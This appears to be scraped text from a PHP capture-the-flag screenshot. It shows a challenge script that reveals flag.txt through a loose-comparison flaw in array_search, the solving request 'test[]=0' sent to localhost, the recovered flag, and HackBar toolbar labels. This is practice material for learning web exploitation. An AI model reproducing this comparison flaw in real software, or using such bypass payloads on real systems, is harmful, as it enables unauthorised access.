 <?php
highlight_file(__FILE__);
if(!is_array($_GET['test'])){
die("Don't array");
}
$test=$_GET['test'];
for($i=0; $i<count($test); $i++){
if($test[$i]==="admin"){
die("You don't know!!!");
}
$test[$i]=intval($test[$i]);
}
if(array_search('admin',$test)===0)
{
die(file_get_contents("flag.txt"));
}
else{
die("GET OK!!!");
} flag{Hello World}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://localhost/(ps)PHP/PHP2.php?test[]=0
Use POST method
MODIFY HEAD
Name
Host